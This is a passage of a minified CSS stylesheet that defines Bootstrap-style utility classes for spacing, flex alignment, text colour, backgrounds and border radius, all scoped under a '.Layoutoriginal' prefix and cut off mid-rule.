.justify-content-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-start{align-items:flex-start!important;}.Layoutoriginal .align-items-end{align-items:flex-end!important;}.Layoutoriginal .align-items-center{align-items:center!important;}.Layoutoriginal .align-items-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-start{align-content:flex-start!important;}.Layoutoriginal .align-content-end{align-content:flex-end!important;}.Layoutoriginal .align-content-center{align-content:center!important;}.Layoutoriginal .align-content-between{align-content:space-between!important;}.Layoutoriginal .align-content-around{align-content:space-around!important;}.Layoutoriginal .align-content-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-auto{align-self:auto!important;}.Layoutoriginal .align-self-start{align-self:flex-start!important;}.Layoutoriginal .align-self-end{align-self:flex-end!important;}.Layoutoriginal .align-self-center{align-self:center!important;}.Layoutoriginal .align-self-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-stretch{align-self:stretch!important;}.Layoutoriginal .order-first{order:-1!important;}.Layoutoriginal .order-0{order:0!important;}.Layoutoriginal .order-1{order:1!important;}.Layoutoriginal .order-2{order:2!important;}.Layoutoriginal .order-3{order:3!important;}.Layoutoriginal .order-4{order:4!important;}.Layoutoriginal .order-5{order:5!important;}.Layoutoriginal .order-last{order:6!important;}.Layoutoriginal .m-0{margin:0!important;}.Layoutoriginal .m-1{margin:.25rem!important;}.Layoutoriginal .m-2{margin:.5rem!important;}.Layoutoriginal .m-3{margin:1rem!important;}.Layoutoriginal .m-4{margin:1.5rem!important;}.Layoutoriginal .m-5{margin:3rem!important;}.Layoutoriginal .m-auto{margin:auto!important;}.Layoutoriginal .mx-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-0{margin-top:0!important;}.Layoutoriginal .mt-1{margin-top:.25rem!important;}.Layoutoriginal .mt-2{margin-top:.5rem!important;}.Layoutoriginal .mt-3{margin-top:1rem!important;}.Layoutoriginal .mt-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-5{margin-top:3rem!important;}.Layoutoriginal .mt-auto{margin-top:auto!important;}.Layoutoriginal .me-0{margin-right:0!important;}.Layoutoriginal .me-1{margin-right:.25rem!important;}.Layoutoriginal .me-2{margin-right:.5rem!important;}.Layoutoriginal .me-3{margin-right:1rem!important;}.Layoutoriginal .me-4{margin-right:1.5rem!important;}.Layoutoriginal .me-5{margin-right:3rem!important;}.Layoutoriginal .me-auto{margin-right:auto!important;}.Layoutoriginal .mb-0{margin-bottom:0!important;}.Layoutoriginal .mb-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-0{margin-left:0!important;}.Layoutoriginal .ms-1{margin-left:.25rem!important;}.Layoutoriginal .ms-2{margin-left:.5rem!important;}.Layoutoriginal .ms-3{margin-left:1rem!important;}.Layoutoriginal .ms-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-5{margin-left:3rem!important;}.Layoutoriginal .ms-auto{margin-left:auto!important;}.Layoutoriginal .p-0{padding:0!important;}.Layoutoriginal .p-1{padding:.25rem!important;}.Layoutoriginal .p-2{padding:.5rem!important;}.Layoutoriginal .p-3{padding:1rem!important;}.Layoutoriginal .p-4{padding:1.5rem!important;}.Layoutoriginal .p-5{padding:3rem!important;}.Layoutoriginal .px-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-0{padding-top:0!important;}.Layoutoriginal .pt-1{padding-top:.25rem!important;}.Layoutoriginal .pt-2{padding-top:.5rem!important;}.Layoutoriginal .pt-3{padding-top:1rem!important;}.Layoutoriginal .pt-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-5{padding-top:3rem!important;}.Layoutoriginal .pe-0{padding-right:0!important;}.Layoutoriginal .pe-1{padding-right:.25rem!important;}.Layoutoriginal .pe-2{padding-right:.5rem!important;}.Layoutoriginal .pe-3{padding-right:1rem!important;}.Layoutoriginal .pe-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-5{padding-right:3rem!important;}.Layoutoriginal .pb-0{padding-bottom:0!important;}.Layoutoriginal .pb-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-0{padding-left:0!important;}.Layoutoriginal .ps-1{padding-left:.25rem!important;}.Layoutoriginal .ps-2{padding-left:.5rem!important;}.Layoutoriginal .ps-3{padding-left:1rem!important;}.Layoutoriginal .ps-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-5{padding-left:3rem!important;}.Layoutoriginal .gap-0{gap:0!important;}.Layoutoriginal .gap-1{gap:.25rem!important;}.Layoutoriginal .gap-2{gap:.5rem!important;}.Layoutoriginal .gap-3{gap:1rem!important;}.Layoutoriginal .gap-4{gap:1.5rem!important;}.Layoutoriginal .gap-5{gap:3rem!important;}.Layoutoriginal .row-gap-0{row-gap:0!important;}.Layoutoriginal .row-gap-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .font-monospace{font-family:var(--bs-font-monospace)!important;}.Layoutoriginal .fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.Layoutoriginal .fs-2{font-size:calc(1.325rem + .9vw)!important;}.Layoutoriginal .fs-3{font-size:calc(1.3rem + .6vw)!important;}.Layoutoriginal .fs-4{font-size:calc(1.275rem + .3vw)!important;}.Layoutoriginal .fs-5{font-size:1.25rem!important;}.Layoutoriginal .fs-6{font-size:1rem!important;}.Layoutoriginal .fst-italic{font-style:italic!important;}.Layoutoriginal .fst-normal{font-style:normal!important;}.Layoutoriginal .fw-lighter{font-weight:lighter!important;}.Layoutoriginal .fw-light{font-weight:300!important;}.Layoutoriginal .fw-normal{font-weight:400!important;}.Layoutoriginal .fw-medium{font-weight:500!important;}.Layoutoriginal .fw-semibold{font-weight:600!important;}.Layoutoriginal .fw-bold{font-weight:700!important;}.Layoutoriginal .fw-bolder{font-weight:bolder!important;}.Layoutoriginal .lh-1{line-height:1!important;}.Layoutoriginal .lh-sm{line-height:1.25!important;}.Layoutoriginal .lh-base{line-height:1.5!important;}.Layoutoriginal .lh-lg{line-height:2!important;}.Layoutoriginal .text-start{text-align:left!important;}.Layoutoriginal .text-end{text-align:right!important;}.Layoutoriginal .text-center{text-align:center!important;}.Layoutoriginal .text-decoration-none{text-decoration:none!important;}.Layoutoriginal .text-decoration-underline{text-decoration:underline!important;}.Layoutoriginal .text-decoration-line-through{text-decoration:line-through!important;}.Layoutoriginal .text-lowercase{text-transform:lowercase!important;}.Layoutoriginal .text-uppercase{text-transform:uppercase!important;}.Layoutoriginal .text-capitalize{text-transform:capitalize!important;}.Layoutoriginal .text-wrap{white-space:normal!important;}.Layoutoriginal .text-nowrap{white-space:nowrap!important;}.Layoutoriginal .text-break{word-wrap:break-word!important;word-break:break-word!important;}.Layoutoriginal .text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.Layoutoriginal .text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.Layoutoriginal .text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.Layoutoriginal .text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.Layoutoriginal .text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.Layoutoriginal .text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important;}.Layoutoriginal .text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important;}.Layoutoriginal .text-reset{--bs-text-opacity:1;color:inherit!important;}.Layoutoriginal .text-opacity-25{--bs-text-opacity:.25;}.Layoutoriginal .text-opacity-50{--bs-text-opacity:.5;}.Layoutoriginal .text-opacity-75{--bs-text-opacity:.75;}.Layoutoriginal .text-opacity-100{--bs-text-opacity:1;}.Layoutoriginal .text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important;}.Layoutoriginal .text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important;}.Layoutoriginal .text-success-emphasis{color:var(--bs-success-text-emphasis)!important;}.Layoutoriginal .text-info-emphasis{color:var(--bs-info-text-emphasis)!important;}.Layoutoriginal .text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important;}.Layoutoriginal .text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important;}.Layoutoriginal .text-light-emphasis{color:var(--bs-light-text-emphasis)!important;}.Layoutoriginal .text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important;}.Layoutoriginal .link-opacity-10{--bs-link-opacity:.1;}.Layoutoriginal .link-opacity-10-hover:hover{--bs-link-opacity:.1;}.Layoutoriginal .link-opacity-25{--bs-link-opacity:.25;}.Layoutoriginal .link-opacity-25-hover:hover{--bs-link-opacity:.25;}.Layoutoriginal .link-opacity-50{--bs-link-opacity:.5;}.Layoutoriginal .link-opacity-50-hover:hover{--bs-link-opacity:.5;}.Layoutoriginal .link-opacity-75{--bs-link-opacity:.75;}.Layoutoriginal .link-opacity-75-hover:hover{--bs-link-opacity:.75;}.Layoutoriginal .link-opacity-100{--bs-link-opacity:1;}.Layoutoriginal .link-opacity-100-hover:hover{--bs-link-opacity:1;}.Layoutoriginal .link-offset-1{text-underline-offset:.125em!important;}.Layoutoriginal .link-offset-1-hover:hover{text-underline-offset:.125em!important;}.Layoutoriginal .link-offset-2{text-underline-offset:.25em!important;}.Layoutoriginal .link-offset-2-hover:hover{text-underline-offset:.25em!important;}.Layoutoriginal .link-offset-3{text-underline-offset:.375em!important;}.Layoutoriginal .link-offset-3-hover:hover{text-underline-offset:.375em!important;}.Layoutoriginal .link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;}.Layoutoriginal .link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-underline-opacity-0{--bs-link-underline-opacity:0;}.Layoutoriginal .link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0;}.Layoutoriginal .link-underline-opacity-10{--bs-link-underline-opacity:.1;}.Layoutoriginal .link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1;}.Layoutoriginal .link-underline-opacity-25{--bs-link-underline-opacity:.25;}.Layoutoriginal .link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25;}.Layoutoriginal .link-underline-opacity-50{--bs-link-underline-opacity:.5;}.Layoutoriginal .link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5;}.Layoutoriginal .link-underline-opacity-75{--bs-link-underline-opacity:.75;}.Layoutoriginal .link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75;}.Layoutoriginal .link-underline-opacity-100{--bs-link-underline-opacity:1;}.Layoutoriginal .link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1;}.Layoutoriginal .bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-transparent{--bs-bg-opacity:1;background-color:transparent!important;}.Layoutoriginal .bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important;}.Layoutoriginal .bg-opacity-10{--bs-bg-opacity:.1;}.Layoutoriginal .bg-opacity-25{--bs-bg-opacity:.25;}.Layoutoriginal .bg-opacity-50{--bs-bg-opacity:.5;}.Layoutoriginal .bg-opacity-75{--bs-bg-opacity:.75;}.Layoutoriginal .bg-opacity-100{--bs-bg-opacity:1;}.Layoutoriginal .bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important;}.Layoutoriginal .bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important;}.Layoutoriginal .bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important;}.Layoutoriginal .bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important;}.Layoutoriginal .bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important;}.Layoutoriginal .bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important;}.Layoutoriginal .bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important;}.Layoutoriginal .bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important;}.Layoutoriginal .bg-gradient{background-image:var(--bs-gradient)!important;}.Layoutoriginal .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important;}.Layoutoriginal .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important;}.Layoutoriginal .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;}.Layoutoriginal .pe-none{pointer-events:none!important;}.Layoutoriginal .pe-auto{pointer-events:auto!important;}.Layoutoriginal .rounded{border-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-0{border-radius:0!important;}.Layoutoriginal .rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-2{border-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-5{border-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-circle{border-radius:50%!important;}.Layoutoriginal .rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important;}.Layoutoriginal .rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important;}.Layoutoriginal .rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.Layoutoriginal .rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important;}.Layoutoriginal .rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;}.Layoutoriginal .rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important;}.Layoutoriginal .rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.Layoutoriginal .rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important;}.Layoutoriginal .rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.Layoutoriginal .rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important;}.Layoutoriginal .rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important;}.Layoutoriginal .rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important;}.Layoutoriginal .rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important;}.Layoutoriginal .rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important;}.Layoutoriginal .visible{visibility:visible!important;}.Layoutoriginal .invisible{visibility:hidden!important;}.Layoutoriginal .z-n1{z-index:-1!important;}.Layoutoriginal .z-0{z-index:0!important;}.Layoutoriginal .z-1{z-index:1!important;}.Layoutoriginal .z-2{z-index:2!important;}.Layoutoriginal .z-3{z-index:3!important;}@media(min-width:576px){.Layoutoriginal .float-sm-start{float:left!important;}.Layoutoriginal .float-sm-end{float:right!important;}.Layoutoriginal .float-sm-none{float:none!important;}.Layoutoriginal .object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-sm-inline{display:inline!important;}.Layoutoriginal .d-sm-inline-block{display:inline-block!important;}.Layoutoriginal .d-sm-block{display:block!important;}.Layoutoriginal .d-sm-grid{display:grid!important;}.Layoutoriginal .d-sm-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-sm-table{display:table!important;}.Layoutoriginal .d-sm-table-row{display:table-row!important;}.Layoutoriginal .d-sm-table-cell{display:table-cell!important;}.Layoutoriginal .d-sm-flex{display:flex!important;}.Layoutoriginal .d-sm-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-sm-none{display:none!important;}.Layoutoriginal .flex-sm-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-sm-row{flex-direction:row!important;}.Layoutoriginal .flex-sm-column{flex-direction:column!important;}.Layoutoriginal .flex-sm-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-sm-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-sm-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-sm-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-sm-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-sm-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-sm-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-sm-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-sm-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-sm-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-sm-center{justify-content:center!important;}.Layoutoriginal .justify-content-sm-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-sm-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-sm-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-sm-start{align-items:flex-start!important;}.Layoutoriginal .align-items-sm-end{align-items:flex-end!important;}.Layoutoriginal .align-items-sm-center{align-items:center!important;}.Layoutoriginal .align-items-sm-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-sm-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-sm-start{align-content:flex-start!important;}.Layoutoriginal .align-content-sm-end{align-content:flex-end!important;}.Layoutoriginal .align-content-sm-center{align-content:center!important;}.Layoutoriginal .align-content-sm-between{align-content:space-between!important;}.Layoutoriginal .align-content-sm-around{align-content:space-around!important;}.Layoutoriginal .align-content-sm-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-sm-auto{align-self:auto!important;}.Layoutoriginal .align-self-sm-start{align-self:flex-start!important;}.Layoutoriginal .align-self-sm-end{align-self:flex-end!important;}.Layoutoriginal .align-self-sm-center{align-self:center!important;}.Layoutoriginal .align-self-sm-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-sm-stretch{align-self:stretch!important;}.Layoutoriginal .order-sm-first{order:-1!important;}.Layoutoriginal .order-sm-0{order:0!important;}.Layoutoriginal 